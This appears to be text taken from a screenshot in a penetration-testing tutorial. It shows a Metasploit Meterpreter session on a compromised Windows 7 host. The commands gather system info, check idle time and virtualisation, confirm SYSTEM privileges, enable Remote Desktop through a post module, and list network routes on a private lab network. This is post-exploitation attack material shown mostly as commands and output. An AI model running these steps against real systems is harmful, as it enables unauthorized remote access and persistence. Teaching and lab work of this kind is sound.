 meterpreter > sysinfo
① Computer : USER-20180305QF
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WorkGroup
Logged On Users : 1
Meterpreter : x64/windows
② meterpreter > idletime
User has been idle for: 3 hours 21 mins 37 secs
③ meterpreter > run checkvm
[!] Meterpreter scripts are deprecated. Try post/windows/gather/checkvm.
[!] Example: run post/windows/gather/checkvm OPTION=value [...]
[*] Checking if target is a Virtual Machine .....
[*] This is a VMware Virtual Machine
④ meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/manage/enable_rdp ⑥
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20181008200930_default
_192.168.124.8_host.windows.cle_236835.txt
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.124.1 10 12
127.0.0.0 255.0.0.0 127.0.0.1 306 1
127.0.0.1 255.255.255.255 127.0.0.1 306 1
127.255.255.255 255.255.255.255 127.0.0.1 306 1